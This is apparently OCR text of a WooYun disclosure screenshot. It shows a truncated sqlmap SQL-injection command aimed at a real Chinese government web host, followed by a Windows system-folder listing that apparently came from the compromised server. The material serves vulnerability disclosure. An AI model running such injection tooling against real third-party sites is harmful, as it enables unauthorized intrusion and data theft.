 管理员: 命令提示符 - sqlmap.py -u http://app.scjst.gov.cn:88/SurveyDesign/share/webside/...
2009/07/14 09:40 491,520 authfwcfg.dll
2009/07/14 09:40 304,128 AuthFWGP.dll
2009/07/14 09:49 5,070,848 AuthFWSnapin.dll
2009/07/14 09:54 126,976 AuthFWWizFwk.dll
2009/06/11 05:00 15,032 authserv.mib
2009/07/14 09:40 1,926,144 authui.dll
2009/07/14 09:40 177,664 authz.dll
2009/07/14 09:38 777,728 autochk.exe
2009/07/14 09:38 793,088 autoconv.exe
2009/07/14 09:38 763,904 autofmt.exe
2009/07/14 09:40 155,136 autoplay.dll
2009/07/14 09:40 164,352 AuxiliaryDisplayApi.dll
2009/07/14 09:40 136,192 AuxiliaryDisplayClassInstaller.dll
2009/07/14 09:40 76,800 avicap32.dll
2009/07/14 09:40 108,544 avifil32.dll
2009/07/14 09:41 44,544 avolprop.dll
2009/07/14 09:40 18,432 avrt.dll
2009/06/11 04:38 41,587 azman.msc
2009/07/14 09:40 892,928 azroles.dll
2009/07/14 09:40 472,064 azroleui.dll
2009/07/14 09:40 31,744 AzSqlExt.dll
2009/07/14 09:43 166,976 basecsp.dll
2009/07/14 09:40 52,736 basesrv.dll
2009/07/14 09:40 748,032 batmeter.dll
2009/07/14 09:40 103,424 batt.dll
www.wooyun.org